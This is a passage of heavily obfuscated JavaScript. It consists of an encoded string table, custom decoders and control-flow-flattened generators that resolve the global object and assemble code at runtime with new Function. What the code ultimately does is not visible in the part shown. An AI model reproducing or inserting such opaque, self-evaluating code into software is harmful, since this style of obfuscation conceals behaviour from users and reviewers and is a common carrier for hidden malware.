,vdZhSR(lzhAgZ[0x13a]),vdZhSR(lzhAgZ[0x13b]),vdZhSR(lzhAgZ[0x13c]),vdZhSR(lzhAgZ[0x13d]),vdZhSR(lzhAgZ[0x13e]),vdZhSR(lzhAgZ[0x13f]),vdZhSR(lzhAgZ[0x140]),vdZhSR(lzhAgZ[0x141]),vdZhSR(lzhAgZ[0x142]),vdZhSR(lzhAgZ[0x143]),vdZhSR(lzhAgZ[0x144]),vdZhSR(lzhAgZ[0x145]),vdZhSR(lzhAgZ[0x146]),vdZhSR(lzhAgZ[0x147]),vdZhSR(lzhAgZ[0x148]),vdZhSR(lzhAgZ[0x14b]),vdZhSR(lzhAgZ[0x14c]),vdZhSR(lzhAgZ[0x14d]),vdZhSR(lzhAgZ[0x14e]),vdZhSR(lzhAgZ[0x14f]),vdZhSR(lzhAgZ[0x150]),vdZhSR(lzhAgZ[0x151]),vdZhSR(lzhAgZ[0x152]),\"\\x38\\x34\\x71\\x7c\\x39\\x3d\\x5e\\x65\",vdZhSR(lzhAgZ[0x153]),vdZhSR(lzhAgZ[0x155]),vdZhSR(lzhAgZ[0x156]),vdZhSR(lzhAgZ[0x157]),vdZhSR(lzhAgZ[0x158]),vdZhSR(lzhAgZ[0x159]),vdZhSR(lzhAgZ[0x15a]),vdZhSR(lzhAgZ[0x15b]),vdZhSR(lzhAgZ[0x15c]),vdZhSR(lzhAgZ[0x15e]),vdZhSR(lzhAgZ[0x161]),vdZhSR(lzhAgZ[0x162]),vdZhSR(lzhAgZ[0x163]),vdZhSR(lzhAgZ[0x167]),vdZhSR(lzhAgZ[0x168]),vdZhSR(lzhAgZ[0x169]),vdZhSR(lzhAgZ[0x16a]),vdZhSR(lzhAgZ[0x16b]),vdZhSR(lzhAgZ[0x16c]),vdZhSR(lzhAgZ[0x16d]),\"\\x4f\\x29\\x7c\\x44\\x59\\x23\\x6d\\x45\",vdZhSR(lzhAgZ[0x16e]),\"\\x6d\\x58\\x44\\x3a\\x76\\x5a\\x36\\x7c\",vdZhSR(lzhAgZ[0x16f]),vdZhSR(lzhAgZ[0x170]),vdZhSR(lzhAgZ[0x171]),vdZhSR(lzhAgZ[0x172]),vdZhSR(lzhAgZ[0x173]),vdZhSR(lzhAgZ[0x174]),vdZhSR(lzhAgZ[0x175]),vdZhSR(lzhAgZ[0x176]),vdZhSR(lzhAgZ[0x177]),\"\\u0022\\u0066\\u004b\\u002a\\u007c\\u003a\\u007e\\u0049\",vdZhSR(lzhAgZ[0x178]),\"\\x6a\\x2c\\x32\\x43\\x31\\x7c\\x6d\\x49\",vdZhSR(lzhAgZ[0x179]),vdZhSR(lzhAgZ[0x17a]),vdZhSR(lzhAgZ[0x17b]),vdZhSR(lzhAgZ[0x17c]),vdZhSR(lzhAgZ[0x17d]),vdZhSR(lzhAgZ[0x17f]),vdZhSR(lzhAgZ[0x180]),vdZhSR(lzhAgZ[0x181]),vdZhSR(lzhAgZ[0x182]),vdZhSR(lzhAgZ[0x184]),vdZhSR(lzhAgZ[0x185]),vdZhSR(lzhAgZ[0x186]),vdZhSR(lzhAgZ[0x187]),vdZhSR(lzhAgZ[0x189]),vdZhSR(lzhAgZ[0x18a]),vdZhSR(lzhAgZ[0x18b]),vdZhSR(lzhAgZ[0x18c]),vdZhSR(lzhAgZ[0x18d]),vdZhSR(lzhAgZ[0x192]),vdZhSR(lzhAgZ[0x193]),vdZhSR(lzhAgZ[0x194]),vdZhSR(lzhAgZ[0x195]),vdZhSR(lzhAgZ[0x196]),vdZhSR(lzhAgZ[0x197]),vdZhSR(lzhAgZ[0x199]),vdZhSR(lzhAgZ[0x19b]),vdZhSR(lzhAgZ[0x19c]),vdZhSR(lzhAgZ[0x19d]),vdZhSR(lzhAgZ[0x19e]),vdZhSR(lzhAgZ[0x19f]),vdZhSR(lzhAgZ[0x1a4]),vdZhSR(lzhAgZ[0x1a5]),vdZhSR(lzhAgZ[0x1a6]),vdZhSR(lzhAgZ[0x1a7]),vdZhSR(lzhAgZ[0x1a8]),vdZhSR(lzhAgZ[0x1a9]),vdZhSR(lzhAgZ[0x1aa]),vdZhSR(lzhAgZ[0x1ab]),vdZhSR(lzhAgZ[0x1ac]),vdZhSR(lzhAgZ[0x1ad]),vdZhSR(lzhAgZ[0x1ae]),vdZhSR(lzhAgZ[0x1b1]),vdZhSR(lzhAgZ[0x1b2]),vdZhSR(lzhAgZ[0x1b4]),vdZhSR(lzhAgZ[0x1b6]),\"\\x4b\\x4f\\x63\\x4a\\x2a\\x3e\\x7c\\x42\",vdZhSR(lzhAgZ[0x1bd]),vdZhSR(lzhAgZ[0x1be]),vdZhSR(lzhAgZ[0x1c1]),vdZhSR(lzhAgZ[0x1c2]),vdZhSR(lzhAgZ[0x1c3]),vdZhSR(lzhAgZ[0x1c5]),vdZhSR(lzhAgZ[0x1c6]),\"\\x53\\x7b\\x6f\\x30\\x7c\\x23\\x41\",vdZhSR(lzhAgZ[0x1c7]),vdZhSR(lzhAgZ[0x1c8]),vdZhSR(lzhAgZ[0x1c9]),\"\\u0060\\u0057\\u0036\\u004a\\u0059\\u0061\\u007c\\u0042\",vdZhSR(lzhAgZ[0x1ca]),vdZhSR(lzhAgZ[0x1cb]),vdZhSR(lzhAgZ[0x1cc]),vdZhSR(lzhAgZ[0x1cd]),vdZhSR(lzhAgZ[0x1ce]),vdZhSR(lzhAgZ[0x1cf]),vdZhSR(lzhAgZ[0x1d0]),\"\\x65\\x46\\x43\\x78\\x41\\x36\\x3e\\x7c\",\"\\x46\\x45\\x6a\\x2a\\x51\\x30\\x7b\\x7c\",vdZhSR(lzhAgZ[0x1d1]),vdZhSR(lzhAgZ[0x1d2]),vdZhSR(lzhAgZ[0x1d3]),vdZhSR(lzhAgZ[0x1d4]),vdZhSR(lzhAgZ[0x1d5]),vdZhSR(lzhAgZ[0x1d6]),vdZhSR(lzhAgZ[0x1d7]),vdZhSR(lzhAgZ[0x1d8]),vdZhSR(lzhAgZ[0x1d9]),\"\\u007c\\u0065\\u0069\\u0065\\u0037\\u0022\\u0068\\u006e\\u004d\\u006c\\u0024\\u0048\\u0062\",vdZhSR(lzhAgZ[0x1da]),vdZhSR(lzhAgZ[0x1db]),vdZhSR(lzhAgZ[0x1dc]),vdZhSR(lzhAgZ[0x1dd]),vdZhSR(lzhAgZ[0x1de]),vdZhSR(lzhAgZ[0x1df]),\"\\x7c\\x78\\x5e\\x69\\x3d\\x32\\x78\\x7a\",vdZhSR(lzhAgZ[0x1e0]),vdZhSR(lzhAgZ[0x1e1]),vdZhSR(lzhAgZ[0x1e2]),vdZhSR(lzhAgZ[0x1e4]),vdZhSR(lzhAgZ[0x1e5]),vdZhSR(lzhAgZ[0x1e6]),vdZhSR(lzhAgZ[0x1e7]),vdZhSR(lzhAgZ[0x1e8]),vdZhSR(lzhAgZ[0x1e9]),vdZhSR(lzhAgZ[0x1ea]),vdZhSR(lzhAgZ[0x1eb]),vdZhSR(lzhAgZ[0x1ec]),vdZhSR(lzhAgZ[0x1ed]),vdZhSR(lzhAgZ[0x1ee]),vdZhSR(lzhAgZ[0x1ef]),vdZhSR(lzhAgZ[0x1f0]),vdZhSR(lzhAgZ[0x1f1]),vdZhSR(lzhAgZ[0x1f2]),vdZhSR(lzhAgZ[0x1f3]),vdZhSR(lzhAgZ[0x1f4]),vdZhSR(lzhAgZ[0x1f5]),vdZhSR(lzhAgZ[0x1f6]),\"\\u0035\\u0022\\u0034\\u0069\\u0074\\u006d\\u007c\\u0054\",vdZhSR(lzhAgZ[0x1f7]),vdZhSR(lzhAgZ[0x1f8]),vdZhSR(lzhAgZ[0x1f9]),vdZhSR(lzhAgZ[0x1fa]),vdZhSR(lzhAgZ[0x1fb]),vdZhSR(lzhAgZ[0x1fc]),vdZhSR(lzhAgZ[0x1fd]),vdZhSR(lzhAgZ[0x1fe]),vdZhSR(lzhAgZ[0x1ff]),vdZhSR(lzhAgZ[0x200]),vdZhSR(lzhAgZ[0x201]),\"\\u002a\\u007c\\u005b\\u0068\\u004f\\u006e\\u006c\\u0054\",vdZhSR(lzhAgZ[0x202]),vdZhSR(lzhAgZ[0x203]),vdZhSR(lzhAgZ[0x204]),vdZhSR(lzhAgZ[0x205]),vdZhSR(lzhAgZ[0x206]),vdZhSR(lzhAgZ[0x207]),vdZhSR(lzhAgZ[0x208]),vdZhSR(lzhAgZ[0x209]),vdZhSR(lzhAgZ[0x20a]),vdZhSR(lzhAgZ[0x20c]),vdZhSR(lzhAgZ[0x20d]),vdZhSR(lzhAgZ[0x20e]),vdZhSR(lzhAgZ[0x20f]),vdZhSR(lzhAgZ[0x210]),vdZhSR(lzhAgZ[0x211]),vdZhSR(lzhAgZ[0x212]),vdZhSR(lzhAgZ[0x213]),\"\\u0059\\u0035\\u007c\\u006a\\u005d\\u0037\\u0053\\u0060\",vdZhSR(lzhAgZ[0x198]),vdZhSR(lzhAgZ[0x214]),vdZhSR(lzhAgZ[0x215]),vdZhSR(lzhAgZ[0x216]),vdZhSR(lzhAgZ[0x217]),vdZhSR(lzhAgZ[0x218]),vdZhSR(lzhAgZ[0x21a]),vdZhSR(lzhAgZ[0x21b]),vdZhSR(lzhAgZ[0x21c]),vdZhSR(lzhAgZ[0x21d]),vdZhSR(lzhAgZ[0x21e]),vdZhSR(lzhAgZ[0x21f]),vdZhSR(lzhAgZ[0x220]),vdZhSR(lzhAgZ[0x221]),vdZhSR(lzhAgZ[0x222]),vdZhSR(lzhAgZ[0x224]),vdZhSR(lzhAgZ[0x227]),vdZhSR(lzhAgZ[0x228]),vdZhSR(lzhAgZ[0x22a]),vdZhSR(lzhAgZ[0x22b]),vdZhSR(lzhAgZ[0x22c]),vdZhSR(lzhAgZ[0x22d]),\"\\u005d\\u007c\\u0058\\u0075\",vdZhSR(lzhAgZ[0x22e]),vdZhSR(lzhAgZ[0x22f]),vdZhSR(lzhAgZ[0x230]),vdZhSR(lzhAgZ[0x231]),vdZhSR(lzhAgZ[0x232]),vdZhSR(lzhAgZ[0x235]),vdZhSR(lzhAgZ[0x236]),vdZhSR(lzhAgZ[0x237]),vdZhSR(lzhAgZ[0x238]),vdZhSR(lzhAgZ[0x239]),vdZhSR(lzhAgZ[0x23a]),vdZhSR(lzhAgZ[0x23b]),vdZhSR(lzhAgZ[0x23d]),vdZhSR(lzhAgZ[0x23e]),vdZhSR(lzhAgZ[0x240]),vdZhSR(lzhAgZ[0x242]),vdZhSR(lzhAgZ[0x243]),vdZhSR(lzhAgZ[0x244]),vdZhSR(lzhAgZ[0x245]),\"\\u0024\\u007c\\u007c\\u0030\\u003c\\u0058\\u0035\\u0041\",\"\\x6f\\x7c\\x58\\x29\\x70\\x42\\x7a\\x7a\\x76\",vdZhSR(lzhAgZ[0x246]),vdZhSR(lzhAgZ[0x248]),vdZhSR(lzhAgZ[0x249]),vdZhSR(lzhAgZ[0x24a]),vdZhSR(lzhAgZ[0x24b]),vdZhSR(lzhAgZ[0x24c]),vdZhSR(lzhAgZ[0x24d]),vdZhSR(lzhAgZ[0x24e]),vdZhSR(lzhAgZ[0x24f])]);function BhNA1b(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0xf]]=[function(){return globalThis},function(){return YDkxzVw[\"FX8HJV4\"]},function(){return window},function(){return new Function(vdZhSR(lzhAgZ[0x250]))()}],Zj5PvX[lzhAgZ[0x4]]=lzhAgZ[0x28],Zj5PvX[-lzhAgZ[0x20]]=[]);try{ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=Object,Zj5PvX[-lzhAgZ[0x20]][vdZhSR(lzhAgZ[0x33])](\"\"[vdZhSR(lzhAgZ[0x251])][vdZhSR(lzhAgZ[0x252])][vdZhSR(lzhAgZ[0x253])]))}catch(VguQ2P){}saBM0A:for(Zj5PvX[-lzhAgZ[0x21]]=lzhAgZ[0x2];Zj5PvX[-lzhAgZ[0x21]]<Zj5PvX[lzhAgZ[0xf]][vdZhSR(lzhAgZ[0x23])];Zj5PvX[-lzhAgZ[0x21]]++)try{Zj5PvX[lzhAgZ[0x4]]=Zj5PvX[lzhAgZ[0xf]][Zj5PvX[-lzhAgZ[0x21]]]();for(Zj5PvX[lzhAgZ[0x22]]=lzhAgZ[0x2];Zj5PvX[lzhAgZ[0x22]]<Zj5PvX[-lzhAgZ[0x20]][vdZhSR(lzhAgZ[0x23])];Zj5PvX[lzhAgZ[0x22]]++)if(typeof Zj5PvX[lzhAgZ[0x4]][Zj5PvX[-lzhAgZ[0x20]][Zj5PvX[lzhAgZ[0x22]]]]===vdZhSR(lzhAgZ[0x2]))continue saBM0A;return Zj5PvX[lzhAgZ[0x4]]}catch(VguQ2P){}return Zj5PvX[lzhAgZ[0x4]]||this}ImsIQyM(ZtXqCFN=BhNA1b()||{},uYNhlN8=ZtXqCFN[vdZhSR(lzhAgZ[0x254])],xAnAZs=ZtXqCFN[vdZhSR(lzhAgZ[0x255])],CXJBWqj=ZtXqCFN[vdZhSR(lzhAgZ[0x256])],q8QbKy=ZtXqCFN[vdZhSR(lzhAgZ[0x257])]||String,ehvWnli=ZtXqCFN[vdZhSR(lzhAgZ[0x258])]||Array,PPM1es=function(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0x24]]=new ehvWnli(lzhAgZ[0x25]),Zj5PvX[-lzhAgZ[0x26]]=q8QbKy[vdZhSR(lzhAgZ[0x31])]||q8QbKy[vdZhSR(lzhAgZ[0x25a])],Zj5PvX[lzhAgZ[0x1]]=[]);return k6nyg5w(function(...VguQ2P){ImsIQyM(VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4],VguQ2P[lzhAgZ[0x27]]=lzhAgZ[0x28],VguQ2P[lzhAgZ[0x1]]=lzhAgZ[0x28],VguQ2P[lzhAgZ[0x29]]=VguQ2P[lzhAgZ[0x2]][vdZhSR(lzhAgZ[0x23])],Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x23])]=lzhAgZ[0x2]);for(VguQ2P[lzhAgZ[0x2a]]=lzhAgZ[0x2];VguQ2P[lzhAgZ[0x2a]]<VguQ2P[lzhAgZ[0x29]];){ImsIQyM(VguQ2P[lzhAgZ[0x1]]=VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++],VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2b]?VguQ2P[lzhAgZ[0x27]]=VguQ2P[lzhAgZ[0x1]]:VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2c]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x2d])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2f]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x1d])<<lzhAgZ[0x30]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:q8QbKy[vdZhSR(lzhAgZ[0x31])]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x16])<<lzhAgZ[0x32]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x30]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:(VguQ2P[lzhAgZ[0x27]]=lzhAgZ[0x2e],VguQ2P[lzhAgZ[0x2a]]+=lzhAgZ[0x5]),Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x33])](Zj5PvX[lzhAgZ[0x24]][VguQ2P[lzhAgZ[0x27]]]||(Zj5PvX[lzhAgZ[0x24]][VguQ2P[lzhAgZ[0x27]]]=Zj5PvX[-lzhAgZ[0x26]](VguQ2P[lzhAgZ[0x27]]))))}return Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x25b])](\"\")})}());function rSwRVn7(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return typeof uYNhlN8!==vdZhSR(lzhAgZ[0x2])&&uYNhlN8?new uYNhlN8()[vdZhSR(lzhAgZ[0x25c])](new xAnAZs(Zj5PvX[lzhAgZ[0x2]])):typeof CXJBWqj!==vdZhSR(lzhAgZ[0x2])&&CXJBWqj?CXJBWqj[vdZhSR(lzhAgZ[0x25d])](Zj5PvX[lzhAgZ[0x2]])[vdZhSR(lzhAgZ[0x25e])](vdZhSR(lzhAgZ[0x25f])):PPM1es(Zj5PvX[lzhAgZ[0x2]])}spcqpQJ=idiZg3Q();function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x10]]=[function(){return globalThis},function(){return YDkxzVw[\"FX8HJV4\"]},function(){return window},function(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={b63xKXY:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x7)with(PPM1es.LGQsZa1||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case PPM1es.b63xKXY._A7TpU_+0xee:ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x97]].push((ZtXqCFN[-lzhAgZ[CXJBWqj+-0x40]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x17e,q8QbKy+=0x6a);break;case xAnAZs- -0xf1:case 0x9e:case 0x45:ImsIQyM(PPM1es.b63xKXY._A7TpU_=-0x8,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0xca],ZtXqCFN[lzhAgZ[q8QbKy+0x16]]=\"\\x7a\\x2c\\x5d\\x78\\x2f\\x3f\\x77\\x79\\x33\\x38\\x2a\\x36\\x39\\x7e\\x26\\x21\\x65\\x4a\\x41\\x59\\x6d\\x52\\x64\\x5a\\x2b\\x7d\\x45\\x3b\\x62\\x4b\\x60\\x49\\x4e\\x58\\x37\\x5e\\x63\\x57\\x2e\\x74\\x7b\\x22\\x48\\x34\\x35\\x29\\x6c\\x5f\\x71\\x76\\x47\\x30\\x3d\\x6e\\x3c\\x54\\x3a\\x73\\x31\\x53\\x4d\\x23\\x7c\\x50\\x67\\x68\\x56\\x75\\x46\\x4f\\x4c\\x70\\x24\\x40\\x42\\x69\\x6b\\x28\\x66\\x43\\x6f\\x32\\x55\\x3e\\x72\\x6a\\x61\\x51\\x5b\\x25\\x44\",PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=0x4d,CXJBWqj+=0xe,q8QbKy+=0x40,ehvWnli+=-0xcd);break;default:PPM1es.b63xKXY._A7TpU_=-0x2f;case-0x8f:ImsIQyM(ZtXqCFN[-lzhAgZ[CXJBWqj+-0xb5]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[q8QbKy+-0xb]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0xdc,CXJBWqj+=-0xf8,q8QbKy+=0x16,ehvWnli+=0x27d);break;case CXJBWqj-0xc4:ImsIQyM(ZtXqCFN[lzhAgZ[q8QbKy+-0x1e]]=\"\"+(ZtXqCFN[lzhAgZ[q8QbKy+-0x2c]]||\"\"),ZtXqCFN[lzhAgZ[0x1d]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[-lzhAgZ[0x1e]]=[],PPM1es.LGQsZa1=PPM1es.b63xKXY,ehvWnli+=-0x2c);break;case q8QbKy-0x9:for(ZtXqCFN[lzhAgZ[CXJBWqj+0x19]]=lzhAgZ[xAnAZs+0x7b];ZtXqCFN[lzhAgZ[xAnAZs+0x83]]<ZtXqCFN[lzhAgZ[0x1d]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[CXJBWqj+0x44]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x1f]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[-lzhAgZ[0x35]]===-lzhAgZ[xAnAZs+0x7d])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[-lzhAgZ[0x35]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0xae]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[CXJBWqj+0x43]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+0x94]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[q8QbKy+-0x1b]].push(ZtXqCFN[-lzhAgZ[0x34]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x34]]>>=lzhAgZ[xAnAZs+0x83],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[CXJBWqj+0x19])}while(ZtXqCFN[lzhAgZ[q8QbKy+-0x21]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,CXJBWqj+=0x83,q8QbKy+=0x33);break}else{ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x17e,CXJBWqj+=0x83,q8QbKy+=0x9d);break}case-0xca:case PPM1es.b63xKXY._A7TpU_+-0x2b:ImsIQyM(ZtXqCFN[-lzhAgZ[0x34]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[q8QbKy+-0x2c],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],PPM1es.LGQsZa1=PPM1es.b63xKXY,CXJBWqj+=-0xcc,q8QbKy+=0xb,ehvWnli+=0x124);break;case 0xc8:case-0x52:case CXJBWqj-0xa2:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x1e]]);case-0x6a:case 0xf8:case-0x3c:ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x144,CXJBWqj+=0x49,q8QbKy+=0x198,ehvWnli+=-0x94);break;case 0xe5:case PPM1es.b63xKXY._A7TpU_+-0x94:case 0x25:ImsIQyM(PPM1es.LGQsZa1=PPM1es.tgb2nM,q8QbKy+=0xb3,ehvWnli+=-0x10);break;case xAnAZs-0x147:case 0x65:ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0xdc,CXJBWqj+=0x174,q8QbKy+=0xb,ehvWnli+=0xe);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xc6,0xaf,-0x12,0x54).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}return new Function(Fm7NgkS(lzhAgZ[0x24])+xAnAZs(lzhAgZ[0x1e]))()}],ZtXqCFN[lzhAgZ[0x11]]=lzhAgZ[0x28],ZtXqCFN[lzhAgZ[0x1]]=[]);try{ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={Ccy_JAt:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x48)with(PPM1es.mDsy9Nf||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case ehvWnli-0x6d:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x64,CXJBWqj+=-0x71,q8QbKy+=0xaa,ehvWnli+=-0x18);break;case-0xd8:case 0x16:ImsIQyM([PPM1es.Ccy_JAt.JvmZv7s,PPM1es.Ccy_JAt.Go24ago]=[0x87,0x68],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+-0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0xc8]]=\"\\u0040\\u0044\\u004d\\u006d\\u0054\\u0059\\u0052\\u0073\\u004a\\u0041\\u0050\\u0049\\u0072\\u006f\\u0063\\u005e\\u003c\\u0057\\u0030\\u002b\\u0075\\u0034\\u0026\\u0051\\u0024\\u0060\\u007b\\u005b\\u0069\\u0046\\u004b\\u007d\\u0022\\u0053\\u0070\\u0045\\u003e\\u0031\\u0042\\u0056\\u004e\\u0021\\u0036\\u006a\\u006b\\u0047\\u0074\\u0055\\u005f\\u0071\\u0023\\u0032\\u0037\\u0067\\u004f\\u007e\\u0068\\u007c\\u0039\\u0062\\u002f\\u0065\\u005d\\u007a\\u0058\\u0033\\u003d\\u002a\\u0048\\u0076\\u0077\\u0078\\u0038\\u006e\\u006c\\u0025\\u005a\\u0043\\u003b\\u0079\\u003f\\u0029\\u002e\\u002c\\u0028\\u003a\\u0061\\u0064\\u0035\\u0066\\u004c\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0x94]]=ZtXqCFN[lzhAgZ[CXJBWqj+-0xd6]].length,ZtXqCFN[lzhAgZ[0x38]]=[],ZtXqCFN[lzhAgZ[0x39]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x3a]]=lzhAgZ[0x2],PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x123,CXJBWqj+=-0x11b,q8QbKy+=0x2e,ehvWnli+=0x137);break;case CXJBWqj- -0x150:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x2d4,CXJBWqj+=0xa1,q8QbKy+=0xe4,ehvWnli+=0x21);break;case 0xaa:case-0xdd:ImsIQyM([PPM1es.Ccy_JAt.JvmZv7s,PPM1es.Ccy_JAt.Go24ago]=[0x8e,0xf6],PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x95,CXJBWqj+=-0x69,q8QbKy+=-0x2e);break;case CXJBWqj-0x8c:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0x38]]);case-0xaa:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x178]]);case CXJBWqj-0xf9:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x4a,CXJBWqj+=-0x69,q8QbKy+=-0xaf,ehvWnli+=0x3e);break;case-0xc1:case xAnAZs-0x39:ZtXqCFN[-lzhAgZ[xAnAZs+0xc2]]=-lzhAgZ[q8QbKy+-0x32];for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[CXJBWqj+0x46];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[q8QbKy+-0x27]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[CXJBWqj+0x7f]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[q8QbKy+-0x32])continue;if(ZtXqCFN[-lzhAgZ[0x38]]<lzhAgZ[xAnAZs+0x8c]){ZtXqCFN[-lzhAgZ[0x38]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x38]]+=ZtXqCFN[lzhAgZ[xAnAZs+0xc6]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x39]]|=ZtXqCFN[-lzhAgZ[0x38]]<<ZtXqCFN[-lzhAgZ[0x3a]],ZtXqCFN[-lzhAgZ[0x3a]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0xc2]]&lzhAgZ[xAnAZs+0xc1])>lzhAgZ[q8QbKy+-0x18]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x38]].push(ZtXqCFN[lzhAgZ[0x39]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x39]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x3a]]-=lzhAgZ[xAnAZs+0x94])}while(ZtXqCFN[-lzhAgZ[0x3a]]